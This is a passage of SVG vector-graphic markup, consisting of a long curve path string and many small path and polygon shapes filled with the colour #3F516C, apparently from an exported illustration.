C23.0918979,25.9510554 22.9744025,26.1484456 22.819637,26.0934041 C22.7375166,25.8662789 22.9352373,26.0143215 22.8537486,25.8251559 C22.6528694,25.9061365 22.4747312,26.1731194 22.2687984,26.1642621 L22.311122,26.1826093 C22.3502871,26.5166543 22.1317204,26.0510158 22.0634972,26.2275282 C22.0824481,26.1977932 22.0571803,26.0383626 22.057812,26.0763223 C21.9112586,26.0535465 21.7975533,26.214875 21.6187834,26.364183 L21.6244687,26.2737125 C21.5271876,26.2193036 21.4065337,26.2844677 21.3117793,26.2680185 C21.3073575,26.358489 21.2555584,26.3572237 21.3149378,26.4711027 C20.9277083,26.0636691 20.8872798,26.8506992 20.5486909,26.5293075 C20.5758538,26.5204502 20.5935413,26.4375716 20.5720636,26.4438982 L20.3977156,26.578655 C20.4551999,26.7140445 20.448883,26.6558396 20.521528,26.7526368 C20.521528,26.8431073 20.4874164,26.9240879 20.4394075,26.9380064 C20.4981552,26.8190662 20.3705527,26.7134118 20.3086465,26.6469824 C20.3282291,26.6874727 20.3294925,26.7393509 20.3459166,26.7817392 C20.1677784,26.5634712 20.4160348,27.0677019 20.2258944,26.942435 L20.210102,26.8671484 C20.1703051,26.9196592 20.1532494,27.0303749 20.0913432,27.0265789 C20.0168031,26.8722097 20.1222963,26.9348431 20.0837628,26.800719 C20.0066959,26.8329847 20.0288053,27.1569071 19.9062563,27.0196197 C19.9245755,26.9639455 19.971321,26.9468637 19.9902719,26.8911895 C19.8519305,26.7285957 19.8588791,26.7792085 19.7912877,26.7690859 L19.7988681,26.7716166 L19.6377856,26.731759 L19.6883213,26.7709839 C19.7319083,27.2220711 19.5152367,26.9158633 19.4798617,27.233459 C19.5165001,26.9316798 19.4482769,27.0771918 19.3945828,26.8930875 C19.3434154,26.8544952 19.2720338,26.8159029 19.2688753,26.7602287 C19.2581365,26.9266185 19.1229536,26.6817787 19.1115831,26.9240879 C19.0856836,26.8671484 19.04336,26.9437004 19.0035631,26.7924944 C18.9403936,26.869679 19.059784,26.8861282 19.0793666,26.9614149 C19.0300943,27.2062546 18.6997175,26.83425 18.6251774,27.1733563 C18.515894,27.343542 18.5639029,27.5478915 18.464095,27.6971995 C18.3794477,27.6244435 18.4179812,27.4745028 18.4179812,27.4745028 C18.3080661,27.4194613 18.2562671,27.4567883 18.2120484,27.5542181 C18.2057314,27.4979113 18.1741466,27.4618496 18.1261378,27.4074408 C18.0743387,27.4472984 18.1741466,27.6314027 18.0635999,27.5801572 C18.0497026,27.5105645 18.0238031,27.4017468 18.0256981,27.3264602 C17.9795844,27.4080735 17.957475,27.5428302 17.9100978,27.6238108 C17.8488233,27.5327076 17.8879885,27.455523 17.8854617,27.3802364 C17.8254506,27.4586863 17.7193257,27.5573814 17.7629127,27.7244039 L17.8368211,27.7592002 C17.8115533,27.7781801 17.7641761,27.6307701 17.7736515,27.5928104 C17.7881805,27.4416045 17.8936737,27.6054637 17.9214683,27.6611378 L17.8879885,27.71871 C18.0793923,28.0299791 18.0629682,27.5801572 18.1716199,27.5567488 L18.2309993,27.8174051 L18.2493184,27.5713 C18.2966956,27.6257088 18.3668138,27.7554043 18.333334,27.8129764 C18.4527245,27.9021816 18.3604969,27.6984648 18.4760972,27.8091805 C18.4918896,27.8275276 18.4937847,27.8408135 18.4912579,27.8522014 L18.5316864,27.7528736 C18.5386351,27.8091805 18.6125435,27.9211614 18.5550592,27.901549 C18.7363558,27.9951828 18.6845568,27.64026 18.804579,27.8079151 L18.8001571,27.826895 C18.9416569,27.6769543 18.746463,27.64026 18.7963669,27.3777057 L19.0540988,27.789568 L19.0029314,27.6023003 C19.0231457,27.6016677 19.0642059,27.6016677 19.0844202,27.6763217 C19.1046344,27.5270137 19.0439917,27.6023003 19.0389381,27.4700742 C19.1867549,27.6023003 19.2492928,27.2986231 19.3750002,27.5833205 C19.356681,27.4346452 19.2524512,27.5055032 19.3111989,27.3770731 C19.450172,27.679485 19.400268,27.2872352 19.5316608,27.4017468 C19.5638772,27.5719326 19.4590157,27.5124625 19.5891451,27.6288721 C19.5417679,27.3397461 19.7647565,27.6358314 19.8127654,27.5599121 C19.7420154,27.3416441 19.927734,27.4194613 20.0168031,27.308113 C20.0332272,27.3821344 20.2675863,27.3549299 20.3983473,27.4055428 L20.407191,27.4435025 C20.3585505,27.2151119 20.4810994,27.2239691 20.5467958,27.1543764 C20.5834341,27.2885005 20.5853292,27.34544 20.5606931,27.4175634 L20.6339698,27.3941549 C20.6301796,27.3182356 20.6428135,27.272684 20.6832421,27.233459 L20.7141952,27.4049101 C20.8095812,27.3663178 20.8563267,27.1486825 21.015514,27.2220711 C20.9801391,27.0639059 20.7906303,26.8184335 20.8999137,26.6735542 C20.92834,26.7570654 20.9731904,26.8994141 20.9466592,26.944333 C20.9555029,26.9291492 20.9694002,26.8627198 21.0035118,26.8930875 L20.9877194,27.0487221 C21.0641546,27.0961716 20.9858243,26.9221899 21.0369917,26.9234552 C21.0692082,27.0436608 21.0957394,27.0006398 21.1146903,27.097437 C21.1058465,27.1119882 21.0597327,27.058212 21.0546792,27.1100902 C21.1140586,27.1183148 21.1974424,27.1733563 21.2429245,27.2593981 C21.2201834,27.1917034 21.1993375,27.0968043 21.2334491,27.0708652 C21.3326253,27.0360688 21.3067258,27.2075199 21.3812659,27.2543369 C21.3831609,27.164499 21.4697033,27.235357 21.4248529,27.0537834 C21.4545426,27.0474567 21.4810738,27.1303353 21.5050782,27.1765196 C21.5360313,27.0828858 21.740069,27.0911103 21.6345758,26.9133326 L21.6187834,26.9038427 L21.6251004,26.8943528 C21.7533346,26.6653296 22.0066446,26.9158633 22.1588833,26.7994537 L22.1715172,26.8608218 C22.2593229,26.7690859 22.3894522,26.7703513 22.4368294,26.6235739 C22.4671508,26.6166147 22.5296887,26.7197384 22.5309521,26.7956577 C22.6004386,26.7355549 22.5966484,26.6653296 22.7286728,26.7469428 C22.6692934,26.867781 22.7728915,26.8374133 22.6623448,26.8393113 C22.7735232,26.8747403 22.8126884,26.9696395 22.892282,26.7830045 C22.8828066,26.9468637 23.0015654,26.9683741 23.0419939,26.9127 L22.9522931,26.8121069 C23.0021971,26.7798412 23.0521011,26.7861678 23.102005,26.7912291 L23.1102171,27.0031705 C23.3502614,27.2176425 23.4184846,26.5160216 23.6345245,26.9196592 C23.6705312,26.7665553 23.5094488,26.8310867 23.5353483,26.6545743 C23.6357879,26.6697582 23.7722342,26.9569862 23.8012922,26.9531903 C23.9434237,27.054416 23.8865711,26.6299006 24.0331245,26.6963299 C24.0078567,26.6235739 23.9693233,26.4255511 24.0672361,26.3458358 C24.1683074,26.3654483 24.2163163,26.649513 24.1613588,26.7140445 C24.1392494,26.722269 24.1259838,26.7001259 24.1247204,26.6748195 C24.0962941,26.7045545 24.059024,26.7399835 24.1045061,26.8178008 L24.1095597,26.7418815 C24.1645172,26.8140049 24.2946466,26.7943924 24.275064,26.9202919 C24.339497,26.8424746 24.2946466,26.7943924 24.2377939,26.7608614 C24.3691867,26.8582911 24.4291977,26.7469428 24.5599588,26.8089436 C24.5372177,26.7690859 24.5125816,26.6830441 24.5321642,26.6817787 C24.7241997,26.7583307 24.6041775,26.5331034 24.7292532,26.4932458 C24.8082152,26.6039615 24.7191461,26.7665553 24.8404317,26.6653296 C24.9212887,26.7393509 24.8669629,26.8639851 24.8398,26.9259859 C24.9465565,26.7760452 25.0571033,27.0113951 25.1215363,27.0348035 L25.0646837,27.0980696 C25.0981635,27.06011 25.1278532,27.06011 25.1569112,27.0588446 L25.1177461,26.910802 C25.1537527,26.9354758 25.1828108,26.9342104 25.1840741,26.9968439 C25.217554,26.8975161 25.1486992,26.7488408 25.217554,26.6102881 C25.2668263,26.6836767 25.3609489,26.5274095 25.3811632,26.7254323 C25.2314513,26.659003 25.4013775,26.9253532 25.2775651,26.9582516 C25.3009379,26.9342104 25.3299959,26.9354758 25.3653708,26.9614149 C25.3710561,26.983558 25.3615806,27.0031705 25.3521052,27.0139257 C25.4942367,27.1917034 25.412748,26.7886984 25.5593014,26.7924944 C25.5422456,26.9044754 25.5946764,27.0050685 25.6180491,26.9810273 C25.5593014,26.9791294 25.5889911,26.7937597 25.6433169,26.7077178 C25.7374396,26.7943924 25.746915,26.6419211 25.796819,26.6520437 L25.7399664,26.6109207 C25.7601806,26.4989397 25.8081895,26.5128583 25.8751493,26.4774293 C25.8802028,26.5647365 25.8138748,26.5375321 25.8372475,26.576757 C25.9155778,26.3793668 25.9995933,26.7861678 26.1044548,26.6564723 C26.1499369,26.7336569 26.101928,26.8671484 26.1417249,26.9202919 C26.2604837,26.7785759 26.2573252,27.0784571 26.3805059,26.9620475 C26.3546063,26.8102089 26.3451309,26.8462706 26.4379902,26.7026566 L26.2358475,26.8019843 L26.3729255,26.5868796 C26.3122827,26.582451 26.2415328,26.6773501 26.2074212,26.6507784 C26.2724859,26.5293075 26.2655372,26.5666345 26.2415328,26.4407349 C26.3135461,26.6710235 26.413354,26.3129374 26.5011597,26.4730007 L26.4758919,26.8456379 C26.6047578,27.022783 26.7386773,26.6735542 26.9161838,26.7811065 L26.8631214,26.7121465 C26.9003914,26.5660018 26.9787217,26.6975953 27.0437864,26.6457171 C27.0260989,26.7697186 27.0583154,26.8190662 27.0760029,26.8987814 C27.0823198,26.8070456 27.2073956,26.9228225 27.252246,26.6767175 L27.3147838,26.8494339 C27.4524935,26.9329451 27.528297,26.5141236 27.6672701,26.5792877 C27.6053639,26.7070852 27.6571629,26.804515 27.5497746,26.8867609 C27.5965201,26.8949855 27.6350536,26.9240879 27.6483192,26.8386786 C27.6641116,26.9202919 27.804348,26.6912687 27.8302476,26.8159029 C27.8586739,26.7646573 27.8858368,26.6355945 27.9382675,26.6545743 C27.9395309,26.6805134 27.9275287,26.7153098 27.9275287,26.7153098 C27.9376358,26.6545743 28.0254415,26.6450844 28.0008054,26.5021031 C28.0822941,26.9101693 28.4202514,26.5501853 28.4834209,26.9025774 C28.5939677,26.8854956 28.7259921,26.875373 28.8213782,26.8886589 C28.8068492,26.9240879 28.8068492,26.9493943 28.7916885,26.9323125 C28.8933915,27.0759265 28.9534026,26.6020635 29.0715297,26.763392 C29.0980609,26.9772314 28.9672999,26.8506992 28.9963579,26.9361084 C28.9180276,27.3403787 29.1852349,26.9234552 29.2237683,27.1790502 L29.1940786,27.1961321 C29.2313487,27.3498687 29.4132771,27.0980696 29.5269823,27.1613357 C29.5269823,27.1613357 29.5111899,27.1948667 29.5092948,27.2208058 C29.6495313,27.0436608 29.8276694,27.0240483 29.963484,27.0031705 C29.8788368,27.1455192 29.8851538,27.0683346 29.8586225,27.2309284 C29.9180019,27.2239691 29.9205287,26.9759661 30.0405509,26.9633128 C30.048763,27.056314 30.0999303,27.1562744 30.0550799,27.3251949 L29.955272,27.3017864 C29.9369528,27.5314423 30.0828745,27.3372154 30.1226714,27.3916243 L30.0847696,27.4827274 C30.2414302,27.5036052 30.3241823,27.2682554 30.4795794,27.3410114 L30.4877915,27.2650921 C30.6577176,27.0632733 30.5149544,27.4207267 30.6646663,27.2790106 L30.6059186,27.5225851 C30.6842489,27.4833601 30.8901817,27.3726444 31.0108356,27.3682158 C30.8863915,27.5181564 30.7341528,27.5592794 30.621711,27.6358314 C30.6779319,27.6579745 30.8188,27.6921382 30.8920768,27.5877491 C30.8611237,27.6016677 30.8112197,27.6478519 30.8017443,27.6035657 C30.9400856,27.4466658 31.0676882,27.3922569 31.18013,27.4409718 C30.9830409,27.8844671 31.4309132,27.6661991 31.369007,28.0521222 C31.6355826,27.9711416 31.730337,28.2855741 31.9703814,28.3595954 C32.0392362,27.9787336 32.0411313,28.3798406 32.1819994,28.0192239 C32.2458007,28.0204892 32.2634882,28.0350404 32.2590663,28.0603468 L32.3285528,28.3444116 C32.3209725,28.4639845 32.2426422,28.3994531 32.2123208,28.4804337 C32.317814,28.5595163 32.195265,28.6525174 32.2312717,28.7809476 C32.2710685,28.6474561 32.3519256,28.6177211 32.396776,28.6955384 L32.37593,28.4911889 C32.6241864,28.375412 32.3847738,28.8499076 32.6349253,28.739192 L32.5325906,28.8264992 C32.6475592,28.7992948 32.847175,28.9713785 33.0581614,28.7252734 C33.0550029,28.772723 33.0316302,28.8783774 32.9829896,28.8872346 C33.1693399,29.0226241 33.5786787,28.7898048 33.6633259,29.0359099 L33.6096318,29.1156252 C33.6595357,29.1080333 33.7479731,28.9827664 33.7593437,29.0909514 C33.7416562,29.1263804 33.7062812,29.1712994 33.7220736,29.1845852 C33.7568169,29.1637074 33.8932632,29.0757676 33.9242163,29.1485236 L33.8383056,29.2276062 C34.0000197,29.4287923 34.2577516,29.1219518 34.4535773,29.1320744 C34.3499792,29.3908327 34.4883205,29.5382427 34.5578071,29.6128967 L34.541383,29.6489583 C34.7826908,29.7786538 35.0505297,29.5920189 35.3215272,29.5591205 C35.3777481,29.9007574 35.7915088,29.8317973 36.0056537,30.0519633 C35.9784908,29.9931259 36.0599795,29.8419199 36.1092518,29.8242054 C36.156629,29.8937981 36.3076042,29.6736321 36.2475931,29.9216352 L36.2280106,29.9121453 C36.2216936,30.1677403 36.3631935,30.1209234 36.4585795,30.1436992 L36.5299611,29.8172461 C36.6139767,30.0753718 36.7902198,30.0614532 36.9462486,30.0291875 C37.1041726,29.9886972 37.2418822,29.940615 37.2993665,30.162679 C37.366958,30.0835964 37.4433932,30.0886577 37.5065627,30.0089424 L37.497719,30.1886181 C37.6695402,30.2487209 37.759241,30.2550475 37.9733859,30.2094959 L37.9329574,30.3391914 C38.0592965,30.3467833 38.0675085,29.8178788 38.1711066,29.8033276 L38.2203789,30.0690452 C38.4250483,30.0601879 38.6663561,30.2493535 38.8381773,29.9861666 C38.8407041,30.0253916 38.8457577,30.1025762 38.8141729,30.1177601 C38.911454,30.1133314 39.2285653,30.2430269 39.1224404,29.8836755 C39.1691859,30.1177601 39.337217,29.8608997 39.418074,29.7350002 L39.4414468,29.9102473 C39.4806119,29.6692035 39.4692414,29.6147947 39.5753662,29.5192629 C39.6094778,29.5331814 39.6366407,29.6483257 39.5861051,29.6154273 C39.7080224,29.6767954 39.6183216,29.433221 39.7591897,29.4901605 L39.7465558,29.6109987 C39.8501539,29.5951822 39.8261495,29.5388753 39.8419418,29.3984246 C39.8830021,29.3149134 40.0402943,29.3851387 40.1047273,29.5293854 C40.0883032,29.4319557 40.099042,29.2908723 40.1697919,29.3136481 C40.1982182,29.3680569 40.1893745,29.4104452 40.1843209,29.431323 C40.3902537,29.4832012 40.3561422,29.1580135 40.5254366,29.2706271 C40.5500728,29.3237706 40.5677602,29.3484444 40.5835526,29.360465 C40.4553184,29.4136085 40.34414,29.435119 40.3504569,29.4218331 C40.4060461,29.5743044 40.5254366,29.5616511 40.5178563,29.8033276 C40.5664968,29.6590809 40.6088205,29.3497097 40.7383181,29.3775468 C40.7496886,29.3902 40.7604274,29.4022206 40.773693,29.4243637 L40.7699029,29.4452415 C40.8002243,29.4503028 40.815385,29.427527 40.8242287,29.393996 C40.8678157,29.4041186 40.896242,29.4136085 40.9284585,29.4022206 C40.9966816,29.5211608 41.0794338,29.4161391 41.1324962,29.3952613 C41.0522709,29.2364634 41.1306011,29.2301368 41.0061571,29.1276458 C41.0194227,29.1352377 41.0055254,29.1510542 40.975204,29.1744627 C40.9707821,29.1826873 40.9632018,29.1896465 40.9619384,29.2010344 L40.9594116,29.1858506 C40.9290902,29.207361 40.8867666,29.2288715 40.8374943,29.25228 C40.8412845,29.1523195 40.8520233,29.067543 40.9467777,29.1295437 C40.9259317,29.0131341 40.9038224,28.8935612 40.8937152,28.8359891 C41.0649048,29.028318 41.257572,29.0833595 41.3460094,29.2098917 C41.4552927,29.0453998 41.6732278,28.9542967 41.5974243,28.6164558 C41.6163752,28.5569856 41.6928103,28.6727626 41.7351339,28.7081916 C41.7294487,28.7524779 41.6972322,28.7632331 41.7086027,28.811948 C41.7490313,28.6911097 41.9334864,28.6341703 41.8286249,28.4253922 C41.9852855,28.4513313 41.8861092,28.6423949 42.004868,28.5228219 L42.0250823,28.5949453 C42.5140148,28.7208448 42.1204683,27.8167724 42.6807825,27.9888562 C42.6428807,27.9806316 42.6251932,27.9774683 42.5967669,27.9496312 C43.0534829,27.8654873 43.1084405,27.2796433 43.6194823,27.2505409 C43.7483482,27.2201732 43.6548573,27.1056615 43.6239042,26.9765987 L43.7748795,27.0949063 L43.7022344,26.8551278 C43.7016028,26.6286352 44.2410709,26.9753334 44.1633723,26.6090227 L44.0509305,26.541328 C44.1210487,26.5033684 44.1551603,26.3154681 44.2562316,26.4236531 C44.2435977,26.40151 44.1728478,26.3154681 44.2423343,26.3382439 L44.3181378,26.4027753 L44.3124525,26.1516089 C44.4596376,26.0902408 44.5973473,26.4287144 44.749586,26.2794064 C44.7716953,26.1927319 44.670624,25.921953 44.5998741,25.9017079 C44.5758696,25.9225857 44.5000662,25.9225857 44.4217359,25.8605849 L44.4274211,25.7739104 C44.2094861,25.5758875 44.0079752,25.3462316 43.7458215,25.3392723 L43.8102544,25.5423565 L43.6775983,25.4771924 L43.7325558,25.3987425 C43.5948462,25.3531909 43.663701,25.4556819 43.7009711,25.5391932 C43.6371698,25.4968049 43.5872658,25.4746618 43.5512592,25.4727638 L43.6883371,25.7403793 C43.5935828,25.6745826 43.5506275,25.552479 43.4533463,25.5657649 C43.5171476,25.6916644 43.6801251,25.6992564 43.6864421,25.8213599 C43.5506275,25.7732777 43.4798776,25.6878685 43.5228329,25.8131353 C43.460295,25.7682164 43.4337638,25.7264608 43.4255517,25.6853378 C43.4565048,25.7890942 43.3541701,25.8213599 43.4489245,25.9491574 C43.2891054,25.8776667 43.3491165,26.1187105 43.1513958,25.9225857 C43.1880341,25.9820558 43.2417283,26.1465476 43.2120386,26.1914666 C43.0402173,25.8915853 43.061695,26.3161007 42.8267042,26.0453219 C42.9909451,26.3091415 42.7426886,26.3135701 42.7679565,26.5191849 C42.7572176,26.4970418 42.7338449,26.4521228 42.7521641,26.4559188 C42.6839409,26.4856539 42.6087691,26.433143 42.5386509,26.4217551 C42.6997333,26.6096554 42.6574097,26.7235344 42.7136306,26.877271 C42.4912737,26.7551674 42.5594969,26.6254719 42.3870439,26.472368 C42.5241219,26.6185127 42.4104167,26.7184731 42.5418094,26.8260254 C42.3958877,26.7576981 42.4521086,26.8089436 42.293553,26.6754521 C42.4868519,26.9190266 42.2828141,26.7532694 42.3643029,26.9329451 C42.193745,26.875373 42.1596335,26.7247997 42.1413143,26.8620871 C42.0452966,26.8190662 42.0440332,26.6779828 42.0440332,26.6779828" id="Fill-161" fill="#3F516C"></path>
                        <path d="M40.2936373,28.6014261 C40.2996373,28.5914261 40.2986373,28.5794261 40.3076373,28.5724261 C40.2846373,28.5554261 40.2666373,28.5414261 40.2486373,28.5304261 L40.2686373,28.6194261 L40.2936373,28.6014261 Z" id="Fill-163" fill="#3F516C"></path>
                        <path d="M21.2491029,26.9253096 L21.2581029,26.9303096 C21.2491029,26.9203096 21.2411029,26.9113096 21.2331029,26.8953096 C21.2401029,26.9073096 21.2441029,26.9153096 21.2491029,26.9253096" id="Fill-165" fill="#3F516C"></path>
                        <polygon id="Fill-167" fill="#3F516C" points="38.304383 28.1578081 38.299383 28.2288081 38.330383 28.1688081"></polygon>
                        <path d="M21.2681029,26.9438096 C21.2581029,26.9218096 21.2441029,26.8988096 21.2231029,26.8818096 C21.2301029,26.8998096 21.2471029,26.9218096 21.2681029,26.9438096" id="Fill-169" fill="#3F516C"></path>
                        <path d="M21.3176029,26.9413096 L21.1736029,26.8843096 C21.2406029,26.9213096 21.2846029,26.9353096 21.3176029,26.9413096" id="Fill-171" fill="#3F516C"></path>
                        <path d="M20.2489757,26.6625006 C20.2609757,26.7115006 20.2699757,26.7475006 20.2769757,26.7805006 L20.2789757,26.7815006 L20.2489757,26.6625006 Z" id="Fill-173" fill="#3F516C"></path>
                        <path d="M26.698047,24.9445004 C26.708047,24.9435004 26.716047,24.9395004 26.723047,24.9315004 C26.785047,24.8775004 26.743047,24.8985004 26.698047,24.9445004" id="Fill-175" fill="#3F516C"></path>
                        <path d="M23.5508528,25.4062046 C23.5768528,25.3512046 23.6038528,25.2982046 23.6338528,25.2632046 C23.5768528,25.2462046 23.5338528,25.2482046 23.5508528,25.4062046" id="Fill-177" fill="#3F516C"></path>
                        <polygon id="Fill-179" fill="#3F516C" points="28.8707291 24.3179638 28.8687291 24.3229638 28.8917291 24.3259638"></polygon>
                        <path d="M23.6619752,25.3336409 C23.6009752,25.2826409 23.5579752,25.2986409 23.5189752,25.3416409 C23.5659752,25.3556409 23.6209752,25.3796409 23.6619752,25.3336409" id="Fill-181" fill="#3F516C"></path>
                        <path d="M17.1447851,27.1087008 L17.1117851,27.1107008 C17.1197851,27.1277008 17.1237851,27.1417008 17.1257851,27.1537008 L17.1447851,27.1087008 Z" id="Fill-183" fill="#3F516C"></path>
                        <path d="M17.1365616,27.1092008 L17.1175616,27.1532008 C17.1315616,27.1462008 17.1445616,27.1392008 17.1365616,27.1092008" id="Fill-185" fill="#3F516C"></path>
                        <path d="M17.1111287,27.1782008 L17.1501287,27.0842008 C17.1271287,27.0932008 17.0941287,27.0982008 17.1111287,27.1782008" id="Fill-187" fill="#3F516C"></path>
                        <path d="M18.1244123,27.3715098 L18.0954123,27.2725098 C18.0974123,27.2945098 18.1064123,27.3265098 18.1244123,27.3715098" id="Fill-189" fill="#3F516C"></path>
                        <path d="M18.2512854,27.3356072 C18.1862854,27.3356072 18.0252854,27.1896072 17.9682854,27.2796072 L17.9912854,27.3576072 C17.9722854,27.2026072 18.2612854,27.5166072 18.2512854,27.3356072" id="Fill-191" fill="#3F516C"></path>
                        <path d="M20.1861667,27.5407427 L19.9601667,27.5417427 C20.0331667,27.6297427 20.1281667,27.7487427 20.0491667,27.8087427 C20.4091667,28.0167427 19.9131667,27.6007427 20.1861667,27.5407427" id="Fill-193" fill="#3F516C"></path>
                        <path d="M21.02403,27.7904367 C20.93403,27.8744367 21.07803,27.9384367 21.09103,27.9984367 C21.12703,27.8824367 21.13503,27.8524367 21.02403,27.7904367" id="Fill-195" fill="#3F516C"></path>
                        <path d="M22.3847041,25.9954914 L22.4217041,26.2484914 C22.4987041,26.1974914 22.4037041,26.1504914 22.3847041,25.9954914" id="Fill-197" fill="#3F516C"></path>
                        <polygon id="Fill-199" fill="#3F516C" points="23.6484752 25.3536732 23.5364752 25.2116732 23.5324752 25.4506732"></polygon>
                        <polygon id="Fill-201" fill="#3F516C" points="23.1768572 27.3089275 23.1448572 27.3489275 23.2728572 27.2399275"></polygon>
                        <path d="M29.2987766,27.6092209 L29.3347766,27.2952209 C29.2677766,27.3392209 29.1887766,27.6852209 29.2987766,27.6092209" id="Fill-203" fill="#3F516C"></path>
                        <path d="M30.3905277,26.5623275 C30.3725277,26.7233275 30.4285277,26.8493275 30.5365277,26.7223275 C30.4715277,26.6773275 30.4405277,26.5373275 30.3905277,26.5623275" id="Fill-205" fill="#3F516C"></path>
                        <polygon id="Fill-207" fill="#3F516C" points="37.756456 31.0921897 37.663456 31.1841897 37.821456 31.1191897"></polygon>
                        <path d="M18.2798857,36.4926827 C18.2938857,36.5816827 18.3858857,36.7536827 18.4318857,36.6916827 L18.3408857,36.3716827 L18.2798857,36.4926827 Z" id="Fill-209" fill="#3F516C"></path>
                        <path d="M18.5583852,36.9037724 C18.5653852,36.7257724 18.5373852,36.4307724 18.3693852,36.1727724 C18.4233852,36.4947724 18.3523852,36.3817724 18.4273852,36.7607724 C18.3823852,36.8227724 18.2773852,36.7097724 18.2383852,36.5937724 C18.2513852,36.6807724 18.1133852,36.5687724 18.1633852,36.7727724 C18.3493852,36.9717724 18.4533852,36.9387724 18.4743852,36.6997724 C18.5263852,36.7567724 18.5383852,36.8447724 18.5583852,36.9037724" id="Fill-211" fill="#3F516C"></path>
                        <path d="M21.7073853,35.160945 L21.6573853,35.133945 C21.6743853,35.150945 21.6893853,35.159945 21.7073853,35.160945" id="Fill-213" fill="#3F516C"></path>
                        <path d="M25.0264465,33.7196176 C24.9974465,33.7296176 24.9874465,33.7636176 24.9894465,33.7936176 C25.0144465,33.7696176 25.0354465,33.7466176 25.0264465,33.7196176" id="Fill-215" fill="#3F516C"></path>
                        <path d="M25.0293848,33.7596626 C25.0133848,33.7526626 25.0023848,33.7466626 24.9883848,33.7406626 C25.0063848,33.7706626 25.0213848,33.7846626 25.0293848,33.7596626" id="Fill-217" fill="#3F516C"></path>
                        <path d="M21.6188853,35.109945 L21.7458853,35.184945 C21.7268853,35.078945 21.6748853,35.120945 21.6188853,35.109945" id="Fill-219" fill="#3F516C"></path>
                        <path d="M19.5303219,35.6954542 C19.5153219,35.7194542 19.5093219,35.7564542 19.5093219,35.7994542 C19.5213219,35.7794542 19.5333219,35.7604542 19.5473219,35.7454542 L19.5303219,35.6954542 Z" id="Fill-221" fill="#3F516C"></path>
                        <path d="M20.5254491,35.8652632 L20.4944491,35.8752632 C20.4984491,35.9132632 20.5034491,35.9592632 20.5074491,36.0112632 L20.5254491,35.8652632 Z" id="Fill-223" fill="#3F516C"></path>
                        <path d="M19.5631411,35.9414528 C19.5951411,35.9424528 19.5141411,35.6734528 19.4861411,35.5534528 C19.5071411,35.6694528 19.5031411,35.7274528 19.4861411,35.7564528 C19.5021411,35.8074528 19.5271411,35.8674528 19.5631411,35.9414528" id="Fill-225" fill="#3F516C"></path>
                        <path d="M19.3480129,36.7040814 L19.3270129,36.7540814 C19.3330129,36.7400814 19.3400129,36.7220814 19.3480129,36.7040814" id="Fill-227" fill="#3F516C"></path>
                        <path d="M21.4730763,36.0820722 C21.4860763,36.1220722 21.4990763,36.1560722 21.5100763,36.1760722 C21.5010763,36.1420722 21.4880763,36.1100722 21.4730763,36.0820722" id="Fill-229" fill="#3F516C"></path>
                        <path d="M44.4050373,33.4391125 C44.4190373,33.4531125 44.4280373,33.4611125 44.4410373,33.4731125 C44.4260373,33.4491125 44.4130373,33.4331125 44.4050373,33.4391125" id="Fill-231" fill="#3F516C"></path>
                        <polygon id="Fill-233" fill="#3F516C" points="44.3660373 33.3904798 44.3640373 33.4164798 44.4820373 33.5204798"></polygon>
                        <path d="M26.001674,33.9419882 L25.995674,33.9359882 C25.965674,33.9679882 25.982674,33.9629882 26.001674,33.9419882" id="Fill-235" fill="#3F516C"></path>
                        <path d="M32.7360202,35.5555896 C32.7180202,35.2725896 33.0590202,35.3455896 32.9930202,35.0105896 C32.9650202,35.1185896 32.6540202,35.3405896 32.7360202,35.5555896" id="Fill-237" fill="#3F516C"></path>
                        <path d="M19.5028219,35.7599542 C19.5188219,35.7489542 19.5348219,35.7389542 19.5538219,35.7349542 C19.5258219,35.7369542 19.5108219,35.7439542 19.5028219,35.7599542" id="Fill-239" fill="#3F516C"></path>
                        <path d="M32.8649023,35.3000896 L32.8659023,35.2980896 L32.8579023,35.2660896 C32.8609023,35.2790896 32.8629023,35.2880896 32.8649023,35.3000896" id="Fill-241" fill="#3F516C"></path>
                        <path d="M27.962043,34.3915446 C27.961043,34.3415446 27.954043,34.3025446 27.946043,34.2665446 C27.944043,34.2945446 27.947043,34.3305446 27.962043,34.3915446" id="Fill-243" fill="#3F516C"></path>
                        <path d="M26.9466392,34.1197356 L26.9976392,34.1567356 C26.9766392,34.1317356 26.9616392,34.1227356 26.9466392,34.1197356" id="Fill-245" fill="#3F516C"></path>
                        <path d="M28.8998935,34.4982072 C28.9238935,34.5232072 28.9268935,34.5632072 28.9708935,34.5322072 C28.9678935,34.5182072 28.9668935,34.5072072 28.9648935,34.4962072 C28.9458935,34.5322072 28.9238935,34.5472072 28.8998935,34.4982072" id="Fill-247" fill="#3F516C"></path>
                        <path d="M28.9588935,34.5503536 C28.9558935,34.5283536 28.9528935,34.5103536 28.9498935,34.4893536 L28.9118935,34.4963536 L28.9588935,34.5503536 Z" id="Fill-249" fill="#3F516C"></path>
                        <path d="M42.9662921,35.1620425 C43.0302921,35.2130425 43.0932921,35.2760425 43.1532921,35.3400425 C43.0242921,35.1860425 43.1122921,35.0380425 42.9662921,35.1620425" id="Fill-251" fill="#3F516C"></path>
                        <path d="M19.5508219,35.8104542 C19.5298219,35.7424542 19.5258219,35.7054542 19.5368219,35.6844542 L19.5058219,35.7134542 C19.5198219,35.7534542 19.5328219,35.7904542 19.5508219,35.8104542" id="Fill-253" fill="#3F516C"></path>
                        <path d="M29.0327025,33.5027264 L29.2197025,33.5737264 C29.1707025,33.5377264 29.1017025,33.5137264 29.0327025,33.5027264" id="Fill-255" fill="#3F516C"></path>
                        <path d="M37.7495382,36.2538779 L37.7905382,36.2228779 C37.7765382,36.2158779 37.7625382,36.2228779 37.7495382,36.2538779" id="Fill-257" fill="#3F516C"></path>
                        <path d="M29.0727025,33.4327264 C29.0887025,33.5367264 29.1137025,33.5997264 29.1437025,33.6437264 C29.1567025,33.6227264 29.1687025,33.6077264 29.1797025,33.5767264 L29.0727025,33.4327264 Z" id="Fill-259" fill="#3F516C"></path>
                        <path d="M43.0607921,35.2294252 L43.0587921,35.2264252 L43.0607921,35.2294252 Z" id="Fill-261" fill="#3F516C"></path>
